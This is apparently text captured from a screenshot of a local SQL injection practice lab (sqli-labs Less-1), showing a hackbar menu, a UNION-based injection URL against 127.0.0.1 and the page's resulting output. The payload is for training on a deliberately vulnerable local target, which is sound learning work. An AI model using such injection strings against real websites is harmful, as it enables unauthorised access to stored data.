 Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3--+
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1